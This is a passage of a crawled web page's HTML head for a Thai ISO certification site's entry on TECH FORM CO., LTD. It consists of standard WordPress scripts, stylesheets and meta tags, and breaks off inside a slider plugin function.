

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uiccertification.com/certification/tech-form-co-ltd/
body_size: 18283
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="th"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="th"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="th"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name='viewport' content='width=device-width, initial-scale=1' />
	<meta name="description" content="ISO SYSTEM ระบบมาตรฐานสากล"/>

    <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.uiccertification.com/feed/" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.uiccertification.com/xmlrpc.php" />

<title>TECH FORM CO., LTD. &#8211; uiccertification.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีด" href="https://www.uiccertification.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีดความเห็น" href="https://www.uiccertification.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uiccertification.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-sc-css-css' href='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uiccertification.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.uiccertification.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #355c7d;--wp--preset--color--secondary: #d95b43;--wp--preset--color--tertiary: #497faf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-indicator-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-indicator.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-video-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-video.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/magnific-popup.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='guru-shortcode-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/shortcode.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-skin-css' href='https://www.uiccertification.com/wp-content/themes/guru/skins/dark-blue/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-gutenberg-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/gutenberg.css?ver=4.9' type='text/css' media='all' />
<style id='guru-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#355c7d; }.has-primary-color { color:#355c7d; }.has-secondary-background-color { background-color:#d95b43; }.has-secondary-color { color:#d95b43; }.has-tertiary-background-color { background-color:#497faf; }.has-tertiary-color { color:#497faf; }
</style>
<link rel='stylesheet' id='animations-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menumenu-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/meanmenu.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/isotope.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fontawesome-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-responsive-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/responsive.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Droid+Serif:400,400italic,700,700italic|Pacifico|Patrick+Hand|Crete+Round:400' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.uiccertification.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/","framework_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/framework\/","ajaxurl":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.uiccertification.com","stickynav":"enable","scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.6' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.uiccertification.com\/","site":"https:\/\/www.uiccertification.com\/","ajax":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e1e26813f9eed465be6a5f508e81145b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.17' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/modernizr-2.6.2.min.js?ver=6.2.6' id='modernizr-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.uiccertification.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.uiccertification.com/wp-json/wp/v2/pages/20628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uiccertification.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.uiccertification.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.uiccertification.com/certification/tech-form-co-ltd/" />
<link rel='shortlink' href='https://www.uiccertification.com/?p=20628' />
<link rel="alternate" type="application/json+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Ftech-form-co-ltd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Ftech-form-co-ltd%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
